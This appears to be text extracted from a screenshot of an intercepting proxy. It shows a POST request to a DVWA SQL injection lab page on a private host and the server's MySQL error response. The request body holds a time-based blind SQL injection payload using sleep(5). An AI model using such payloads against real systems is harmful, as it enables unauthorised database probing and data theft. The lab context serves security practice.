 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.8.20
0 Connection: keep-alive
1 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
2 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 id='and (select * from (select(sleep(5)))a)%23 &Submit=Submit
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 13 Sep 2024 21:21:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 199
11
12 <pre>
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near '\'and (select * from
(select(sleep(5)))a)#' at line 1
</pre>